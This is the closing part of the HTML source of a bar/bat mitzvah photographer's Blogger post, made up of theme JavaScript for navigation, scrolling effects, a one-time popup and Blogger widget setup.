              if (direction === "up") active_section = active_section.prev();

              var active_link = $('nav a[href*="#' + active_section.attr("id") + '"]');
              navigation_links.removeClass("selected");
              active_link.addClass("selected");
            },
            offset: '35%'
          });

          var navigation_links_hash = $('nav a[href*="#"]');
          navigation_links_hash.click( function(event) {

            $.scrollTo(

              $(this).attr('href').substring($(this).attr('href').indexOf('#')),
              {
                duration: 600,
                offset: { 'left':0, 'top': - waypoint_offset - top_spacing + 1}
              }
            );
          });


          //calling jPreLoader

          var $preloader = $( '.home.preloader-on' );
          if($preloader.length > 0){
            $preloader.jpreLoader({
              loaderVPos: '50%',
              autoClose: true,
            }, function() {	//callback function
              $preloader.addClass( 'preloader-off' );
            });
          }


          //scroll to top
          $(window).scroll(function(){
            if ($(this).scrollTop() > 100) {
              $('.scrollup').fadeIn();

            } else {
              $('.scrollup').fadeOut();

            }
          });

          $('.scrollup').click(function(){
            $("html, body").animate({ scrollTop: 0 }, 1000);
            return false;
          });

          // here for each comment reply link of wordpress
          $( '.comment-reply-link' ).addClass( 'btn btn-primary btn-xs' );

          // here for the submit button of the comment reply form
          $( '.more-link, #submit, input[type="button"], input[type="reset"], input[type="submit"]' ).addClass( 'btn btn-primary' );	

          $( 'table#wp-calendar' ).addClass( 'table table-striped');

          $( 'table' ).addClass( 'table');

          $( 'form' ).addClass( 'table');

          $('form').attr('role', 'form');

          var inputs = $('input, textarea')
          .not(':input[type=button], :input[type=submit], :input[type=reset]');

          $(inputs).each(function() {
            $(this).addClass('form-control');
          });


          var $scroll = 0;
          $(window).scroll(function() {
            "use strict";
            $scroll = $(window).scrollTop();
          });


          if($('body:not(.vivido-agent-devices) .parallax-section').length){
            $('body:not(.vivido-agent-devices) .parallax-section').each(function() {
              var $self = $(this);
              var section_height = $self.data('height');
              $self.height(section_height);
              var rate = (section_height / $(document).height()) * 0.7;

              var distance = $scroll - $self.offset().top + 104;
              var bpos = - (distance * rate);
              $self.css({'background-position': 'center ' + bpos  + 'px', 'background-attachment': 'fixed' });
              $(window).bind('scroll', function() {
                var distance = $scroll - $self.offset().top + 104;
                var bpos = - (distance * rate);
                $self.css({'background-position': 'center ' + bpos  + 'px', 'background-attachment': 'fixed' });
              });
            });
            return this;
          }

        });        

      })(jQuery);
      /*]]>*/</script>
<!-- Main JS / End -->
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5ajVpV1ZsbG9hZzQ.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5SDJyM2hxYWRDLVU.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5X2s3OHo4MFN0dVE.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5NnEwV1RmVVBEcFU.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5Z2d1UXFyMVJCMlk.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5SFZSMzhaQlhoY0E.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5RjZTRlpWaEROMGc.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5SVVId2c3WE9heFk.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5U2JEVFhmR214Q0U.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5aGdHMXQtVFRHakU.js" type="text/javascript"></script>
<script src="//blog.themeswear.com/wp-content/uploads/2017/05/0BzhmjN6UOoj5NkgtbW9LWmRMdnc.js" type="text/javascript"></script>
<!-- Min JS-->
<script>
      (function() {
        var a = document.getElementById('title1');
                                        var b = document.getElementById('title2');
                                        b.innerHTML = a.innerHTML;
                                        a.parentNode.removeChild(a)
        })();
      (function() {
        var a = document.getElementById('blog-pager');
                                        var b = document.getElementById('pager');
                                        b.innerHTML = a.innerHTML;
                                        a.parentNode.removeChild(a)
        })();
    </script>
<script>
      (function() {
        var a = document.getElementById('title4');
                                        var b = document.getElementById('title3');
                                        b.innerHTML = a.innerHTML;
                                        a.parentNode.removeChild(a)
        })();
      (function() {
        var a = document.getElementById('blog-pager');
                                        var b = document.getElementById('pager2');
                                        b.innerHTML = a.innerHTML;
                                        a.parentNode.removeChild(a)
        })();
    </script>
<!-- Min JS / End-->
<script src='https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js'></script>
<script>
      /*<![CDATA[*/

      $('.grid.gallery').masonry({
        // options
        itemSelector: '.separator',
        percentPosition: true
      });

      /*]]>*/
    </script>
<script>
      sessionStorage.setItem('key', 'value');
                             if (!sessionStorage.getItem('showedModule')) {
                             var modal = document.getElementsByClassName('modal-window-container')[0];
                             setTimeout(function () {
        modal.style.display = 'block';
        setTimeout(function() {
          modal.style.opacity = 1;
          modal.style.transform = 'scale(1)';
        }, 150)
        document.body.style.overflow = 'hidden';
      }, 8000)

      document.getElementsByClassName('close-modal')[0].onclick = function () {
                                      modal.style.transform = 'scale(0.5)';
                                      modal.style.opacity = 0;
                                      setTimeout(function() {
        modal.style.display = 'none';
        document.body.style.overflow = 'unset';	
      }, 300)

      }

      document.getElementsByClassName('modal-btn')[0].onclick = function() {
                                      modal.style.transform = 'scale(0.5)';
                                      modal.style.opacity = 0;
                                      setTimeout(function() {
        modal.style.display = 'none';
        document.body.style.overflow = 'unset';	
      }, 300)
      }	

      sessionStorage.setItem('showedModule', true);
                             }
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zX9nmBSo_n7k-OLJXa407_Pz89Q:1768809182839';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3890098410398850636','//www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html','3890098410398850636');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3890098410398850636', 'title': 'Bar/bat Mitzvah Photographer', 'url': 'https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html', 'canonicalUrl': 'https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html', 'homepageUrl': 'https://www.mitzvah-photographer-nyc.com/', 'searchUrl': 'https://www.mitzvah-photographer-nyc.com/search', 'canonicalHomepageUrl': 'https://www.mitzvah-photographer-nyc.com/', 'blogspotFaviconUrl': 'https://www.mitzvah-photographer-nyc.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bar/bat Mitzvah Photographer - Atom\x22 href\x3d\x22https://www.mitzvah-photographer-nyc.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bar/bat Mitzvah Photographer - RSS\x22 href\x3d\x22https://www.mitzvah-photographer-nyc.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bar/bat Mitzvah Photographer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3890098410398850636/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bar/bat Mitzvah Photographer - Atom\x22 href\x3d\x22https://www.mitzvah-photographer-nyc.com/feeds/1117085896619778961/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1117085896619778961', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s72-c/bs-torah-reading.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s1600/bs-torah-reading.jpg', 'pageName': 'About Bar/Bat Mitzvah', 'pageTitle': 'Bar/bat Mitzvah Photographer: About Bar/Bat Mitzvah'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'About Bar/Bat Mitzvah', 'description': '   Many people are surprised to find out that \u201cbecoming bar/bat mitzvah\u201d happens automatically when a Jewish boy reaches the age of 13 and o...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzVEfWSr_O8uwd3dtymZWPDluxlGguBlSvEijrE5ww41vF9FKk2Y10jyH62G3atV0slUY0X7jSa_aIzF5IqXvQlenVQjeBJJmboxha3_RPZE537ni06z_ftsEzzUwXQvpyZLrhcEmuzE/s1600/bs-torah-reading.jpg', 'url': 'https://www.mitzvah-photographer-nyc.com/2019/07/about-barbat-mitzvah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1117085896619778961}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'content', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'content', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>